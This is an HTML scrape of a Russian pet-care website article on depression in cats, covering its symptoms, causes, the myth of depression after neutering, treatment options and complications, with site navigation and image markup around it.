	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Депрессия у кошек: бывает ли и как вывести"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/depressiya-u-koshek-byvaet-li-i-kak-vyvesti/" />
	<meta itemprop="headline" content="Депрессия у кошек: бывает ли и как вывести" />
	<meta itemprop="description" content="Продолжая разговор об эмоциональном состоянии домашних животных, сегодня разберемся, бывает ли у кошек депрессия, по каким признакам можно понять, что питомцу нужна помощь, и что должен делать владелец, чтобы поддержать любимца и помочь ему справиться с этим состоянием. Содержание1 Депрессивные состояния у кошек2 Диагностика расстройства психики3 Причины кошачьей депрессии4 Депрессия и кастрация (стерилизация)5 Лечение депрессии6 Опасность депрессии7 Осложнения8 Советы ветеринаров Депрессивные состояния у кошек Зоопсихологи утверждают, что кошки способны испытывать широкий спектр эмоций. Они могут радоваться, испытывать эмоциональный подъем, бояться, злиться и грустить. Следовательно, при воздействии неблагоприятных факторов у животного вполне может развиться депрессивное состояние. В широком понимании депрессия – это нарушение психического здоровья, выражающееся длительными периодами подавленности, утратой интереса к привычной деятельности. Депрессия у кошек существует, но ввиду существенных отличий психики и мировосприятия, заболевание у человека и животных протекает по-разному, поэтому не стоит примерять на питомца человеческие эмоции и способы лечения. Ученые, изучавшие вопрос, пришли к выводу, что нарушение&#8230;" />
	<meta itemprop="datePublished" content="2024-03-14" />
	<meta itemprop="dateModified" content="2026-01-17" />
	<meta itemprop="url" content="https://usatiki.ru/depressiya-u-koshek-byvaet-li-i-kak-vyvesti/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-top.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Депрессия у кошек: бывает ли и как вывести</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>17 января 2026</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Продолжая разговор об эмоциональном состоянии домашних животных, сегодня разберемся, бывает ли у кошек депрессия, по каким признакам можно понять, что питомцу нужна помощь, и что должен делать владелец, чтобы поддержать любимца и помочь ему справиться с этим состоянием.</p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Депрессивные состояния у кошек</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Диагностика расстройства психики</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Причины кошачьей депрессии</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Депрессия и кастрация (стерилизация)</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Лечение депрессии</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Опасность депрессии</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">7</span> Осложнения</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">8</span> Советы ветеринаров</a></li></ul></div>
<h2><span id="i">Депрессивные состояния у кошек</span></h2>
<p>Зоопсихологи утверждают, что кошки способны испытывать широкий спектр эмоций. Они могут радоваться, испытывать эмоциональный подъем, бояться, злиться и грустить. Следовательно, при воздействии неблагоприятных факторов у животного вполне может развиться депрессивное состояние.</p><div class="adfinity_block_10222"></div>
<p><span class="advice">В широком понимании <b>депрессия</b> – это нарушение психического здоровья, выражающееся длительными периодами подавленности, утратой интереса к привычной деятельности.</span></p>
<p><img decoding="async" fetchpriority="high" class="alignnone size-full wp-image-129979 ewww_webp" src="[data-uri]" alt="Бывает ли у кошек депрессия" width="905" height="505"  sizes="(max-width: 905px) 100vw, 905px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1.jpg.webp 905w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1-300x167.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1-768x429.jpg.webp 768w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1-800x446.jpg.webp 800w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1-250x140.jpg.webp 250w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1.jpg 905w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1-300x167.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1-768x429.jpg 768w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1-800x446.jpg 800w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1-250x140.jpg 250w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="alignnone size-full wp-image-129979" src="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1.jpg" alt="Бывает ли у кошек депрессия" width="905" height="505" srcset="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1.jpg 905w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1-300x167.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1-768x429.jpg 768w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1-800x446.jpg 800w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-1-250x140.jpg 250w" sizes="(max-width: 905px) 100vw, 905px" /></noscript></p>
<p><span class="attent">Депрессия у кошек существует, но ввиду существенных отличий психики и мировосприятия, заболевание у человека и животных протекает по-разному, поэтому не стоит примерять на питомца человеческие эмоции и способы лечения.</span></p>
<p>Ученые, изучавшие вопрос, пришли к выводу, что нарушение психики у животных в большинстве случаев является острой реакцией на стресс. При этом некоторые коты и кошки проявляют деструктивное поведение, ставая агрессивными и неуправляемыми, а некоторые впадают в апатию. Именно это состояние у котов и ассоциируют с депрессивным расстройством.</p>
<h2><span id="i-2">Диагностика расстройства психики</span></h2>
<p><span class="advice">Если ваш кот много спит, это еще не говорит о том, что он страдает от депрессивного расстройства. В жизни животных есть много периодов, во время которых сниженная активность является вариантом нормы.</span></p>
<p>Например:</p>
<ul>
	<li>дождливая осенняя погода или холодные дни зимой;</li>
	<li>короткий световой день;</li>
	<li><a href="https://usatiki.ru/avitaminoz-u-koshek-i-kotov-priznaki-i-lechenie/" target="_blank" rel="noopener">нехватка витаминов</a>;</li>
	<li>некоторое время после половой активности;</li>
	<li>преклонный возраст;</li>
	<li>коке-либо недомогание.</li>
</ul>
<p><img decoding="async" class="alignnone size-full wp-image-129980 ewww_webp" src="[data-uri]" alt="Причины депрессии у кошек" width="918" height="574"  sizes="(max-width: 918px) 100vw, 918px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-2.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-2.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-2.jpg.webp 918w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-2-300x188.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-2-768x480.jpg.webp 768w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-2-800x500.jpg.webp 800w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-2.jpg 918w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-2-300x188.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-2-768x480.jpg 768w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-2-800x500.jpg 800w" data-eio="j" /><noscript><img decoding="async" class="alignnone size-full wp-image-129980" src="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-2.jpg" alt="Причины депрессии у кошек" width="918" height="574" srcset="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-2.jpg 918w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-2-300x188.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-2-768x480.jpg 768w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-2-800x500.jpg 800w" sizes="(max-width: 918px) 100vw, 918px" /></noscript></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Основные симптомы кошачьей депрессии:</p>
<ul>
	<li>апатичность (вялость, нежелание участвовать в играх);</li>
	<li>резкая смена настроения (от апатии до агрессии);</li>
	<li>андрогения (неспособность испытывать радость);</li>
	<li><a href="https://usatiki.ru/koshka-pryachetsya-v-temnye-mesta-prichiny-i-chto-delat/" target="_blank" rel="noopener">стремление спрятаться от людей</a>;</li>
	<li>потеря аппетита (животное может отказываться даже от любимых лакомств);</li>
	<li>нарушение повседневных привычек (кошка перестает вылизываться, может начать ходить мимо лотка);</li>
	<li>отсутствие аппетита;</li>
	<li><a href="https://usatiki.ru/kot-ili-koshka-silno-linyaet-chto-delat/" target="_blank" rel="noopener">усиленная линька</a>;</li>
	<li>попытки «метить территорию» (в том числе и у кастрированных / стерилизованных животных).</li>
</ul>
<p><span class="attent">Чтобы диагностировать у кота расстройство психики, прежде всего, необходимо исключить физиологические причины, которые могут давать характерное изменение в поседении животного. Важно понимать, что такие симптомы, как апатия и отказ от еды могут сигнализировать о развитии многих заболеваний.</span></p>
<h2><span id="i-3">Причины кошачьей депрессии</span></h2>
<p>Итак, мы разобрались, бывает ли у кошек в принципе такое состояние, как депрессия. Теперь давайте разберемся, какими могут быть причины развития нарушений в психике питомца.</p>
<p><img decoding="async" class="alignnone size-full wp-image-129981 ewww_webp" src="[data-uri]" alt="Как распознать депрессию у кошки" width="912" height="570"  sizes="(max-width: 912px) 100vw, 912px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-3.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-3.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-3.jpg.webp 912w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-3-300x188.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-3-768x480.jpg.webp 768w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-3-800x500.jpg.webp 800w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-3.jpg 912w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-3-300x188.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-3-768x480.jpg 768w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-3-800x500.jpg 800w" data-eio="j" /><noscript><img decoding="async" class="alignnone size-full wp-image-129981" src="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-3.jpg" alt="Как распознать депрессию у кошки" width="912" height="570" srcset="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-3.jpg 912w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-3-300x188.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-3-768x480.jpg 768w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-3-800x500.jpg 800w" sizes="(max-width: 912px) 100vw, 912px" /></noscript></p>
<p>Ученые выделяют такие триггеры для развития угнетенного состояния на фоне сильного стресса:</p>
<ol>
	<li>Нехватка внимания со стороны хозяев у контактных, ориентированных на человека животных.</li>
	<li>Долгий период разлуки (если кота оставили самого дома на слишком длительный срок).</li>
	<li>Отсутствие любимого хозяина вследствие длительной болезни или смерти.</li>
	<li>Потеря второго питомца, с которым кот прожил вместе много лет.</li>
	<li>Жестокое обращение со стороны людей, общения с которыми животное не может избежать, живя в замкнутом пространстве квартиры.</li>
	<li>Нарушение привычного ритма жизни в результате переезда или ремонта.</li>
	<li>Появление в доме второго питомца, проявляющего доминантное поведение или агрессию.</li>
	<li>Невозможность реализовать свои естественные потребности в период половой охоты у котов или течки у кошек.</li>
</ol>
<p><span class="advice">Важно понимать, что устойчивость психики к стрессовым ситуациям во многом зависит от состояния здоровья животного и особенностей его характера. Известно, что нехватка витаминов и минералов в результате плохого (несбалансированного) питания, достаточно распространенная причина низкой стрессоустойчивости у котов.</span></p>
<h2><span id="i-4">Депрессия и кастрация (стерилизация)</span></h2>
<p><span class="attent">Депрессия у кота (кошки) после кастрации (стерилизации) – это мем, появившийся в результате переноса на животных свойственных для человеческой психики душевных переживаний.</span></p>
<p>Ученые достоверно установили, что животные не испытывают душевных страданий от потери репродуктивной функции. Стремление к спариванию и материнский инстинкт регулируется гормональным фоном. Кастрированный кот не будет грустить с сигаретой, вспоминая свои прошлые приключения, а кошка – убиваться фактом невозможности родов.</p>
<p><img decoding="async" class="alignnone size-full wp-image-129982 ewww_webp" src="[data-uri]" alt="Может ли у кота быть депрессия после кастрации" width="995" height="630"  sizes="(max-width: 995px) 100vw, 995px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-4.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-4.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-4.jpg.webp 995w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-4-300x190.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-4-768x486.jpg.webp 768w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-4-800x507.jpg.webp 800w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-4.jpg 995w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-4-300x190.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-4-768x486.jpg 768w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-4-800x507.jpg 800w" data-eio="j" /><noscript><img decoding="async" class="alignnone size-full wp-image-129982" src="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-4.jpg" alt="Может ли у кота быть депрессия после кастрации" width="995" height="630" srcset="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-4.jpg 995w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-4-300x190.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-4-768x486.jpg 768w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-4-800x507.jpg 800w" sizes="(max-width: 995px) 100vw, 995px" /></noscript></p>
<p>По мере снижения уровня половых гормонов в организме (это происходит постепенно в течение нескольких недель после операции) животных просто перестает интересовать эта сфера жизни. Якобы «депрессивный» вид кастрированных котов может быть вызван разными факторами:</p>
<ul>
	<li>банальным стрессом от посещения клиники;</li>
	<li>болезненными ощущениями, которые присутствуют в первые дни после операции;</li>
	<li>общим снижением уровня активности (после нормализации гормонального фона).</li>
</ul>
<h2><span id="i-5">Лечение депрессии</span></h2>
<p><span class="attent">Обязательным является общее обследования животного в клинике для исключения целого <a href="https://usatiki.ru/bolezni-koshek-tablitsa-simptomov/" target="_blank" rel="noopener">списка заболеваний</a>, которые могут давать схожую симптоматику. Только если признаки апатии развиваются у кошки на фоне полного физического здоровья, можно говорить о необходимости лечить депрессию.</span></p>
<p>Чтобы понять, как вывести кота из депрессии, важно знать, что стало триггером для развития такого состояния.</p>
<p><img decoding="async" class="alignnone size-full wp-image-129983 ewww_webp" src="[data-uri]" alt="Диагностика и лечение депрессии у кошек" width="887" height="445"  sizes="(max-width: 887px) 100vw, 887px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-5.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-5.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-5.jpg.webp 887w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-5-300x151.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-5-768x385.jpg.webp 768w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-5-800x401.jpg.webp 800w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-5.jpg 887w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-5-300x151.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-5-768x385.jpg 768w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-5-800x401.jpg 800w" data-eio="j" /><noscript><img decoding="async" class="alignnone size-full wp-image-129983" src="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-5.jpg" alt="Диагностика и лечение депрессии у кошек" width="887" height="445" srcset="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-5.jpg 887w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-5-300x151.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-5-768x385.jpg 768w, https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-5-800x401.jpg 800w" sizes="(max-width: 887px) 100vw, 887px" /></noscript></p>
<p>Если причина апатичности животного – банальная скука, возникающая при подавлении свойственного для каждого котенка инстинкта охоты, то может помочь подбор правильной игрушки и увеличение времени, отводимого хозяевами для ежедневных совместных игр. Попробуйте предложить питомцу интерактивные игрушки, увеличивающие уровень не только физической, а и умственной активности.</p>
<p><span class="advice">Важным фактором выхода из апатии является налаживание сбалансированного питания. Если кот плохо ест, стоит подумать об изменении его меню, переходе на более калорийный корм или введение в рацион специальных добавок по рекомендации ветеринара.</span></p>
<p>Если состояние развилось на фоне длительного стресса, ветеринар может рекомендовать дозированное применение:</p>
<ul>
	<li>кошачьей мяты;</li>
	<li><a href="https://usatiki.ru/vitaminy-dlya-koshek/" target="_blank" rel="noopener">витаминных комплексов</a> для укрепления нервной системы;</li>
	<li><a href="https://usatiki.ru/uspokoitelnye-sredstva-dlya-koshek-i-kotov/" target="_blank" rel="noopener">успокоительных препаратов</a>, снижающих уровень стресса;</li>
	<li>антидепрессантов, повышающих психическую активность.</li>
</ul>
<p>Отзывы владельцев, столкнувшихся с проблемой депрессии у питомцев, говорят о том, что в большинстве случаев заболевание хорошо поддается коррекции, если лечение подобрано правильно и начато своевременно. Если долго не обращать внимание на развивающее расстройство, поведенческие изменения могут закрепиться (депрессия перейдет в хроническую) и вывести из нее питомца будет намного сложнее.</p>
<h2><span id="i-6">Опасность депрессии</span></h2>
<p>В состоянии депрессии кошки нередко перестают ухаживать за собой, становятся раздражительными или, наоборот, чрезмерно вялыми, больше спят, стараются прятаться и могут выглядеть болезненными. Часто меняется аппетит, поза тела, а из-за снижения активности и нарушения питания могут развиваться сопутствующие заболевания.</p>
<p>Кошачья депрессия представляет не меньшую угрозу, чем подобное состояние у человека. Постепенное истощение нервной системы может привести к появлению различных заболеваний — не только со стороны головного мозга, но и других внутренних органов.</p>
<p>Кроме того, питомец может быть опасен и для себя, и для окружающих — других животных и даже владельцев. При нестабильном эмоциональном состоянии поведение может резко меняться: от страха к агрессии, от апатии к чрезмерной активности, от самоповреждений к разрушительным действиям.</p>
<h2><span id="i-7">Осложнения</span></h2>
<p>Если депрессию не лечить, она может привести к развитию хронических заболеваний, таких как идиопатический цистит, гастрит, липидоз печени на фоне отказа от еды. Также нередко появляются самоиндуцированные алопеции — участки облысения на теле, возникающие из-за чрезмерного вылизывания.</p>
<p>Помимо этого, у кошки могут закрепиться деструктивные привычки: порча мебели, метки в доме, отказ от использования лотка, агрессия по отношению к людям и другим животным. В подобных ситуациях важно обязательно обратиться к ветеринарному врачу за консультацией и рекомендациями.</p>
<h2><span id="i-8">Советы ветеринаров</span></h2>
<p><div class="iframe-container"><iframe title="У МОЕЙ КОШКИ СТРЕСС! Последствия на организм" width="500" height="281" src="https://www.youtube.com/embed/kjyp-54c180?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></p>
<p><b>Читайте также:</b></p>
